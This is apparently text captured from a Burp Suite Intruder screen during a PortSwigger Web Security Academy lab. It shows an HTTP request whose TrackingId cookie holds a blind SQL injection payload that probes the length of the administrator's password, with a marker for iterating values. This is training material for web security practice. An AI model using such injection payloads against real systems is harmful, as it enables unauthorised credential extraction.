 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2900150494904e81462a1e009e0081.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/2
2 Host: 0a2900150494904e81462a1e009e0081.web-security-academy.net
3 Cookie: TrackingId=KDYFqdWhGrpnXgOK' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>§1§)='a; session=O5Mq9XaXrGbznUEFcktHFGLnFOHcrgX8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2900150494904e81462a1e009e0081.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
payload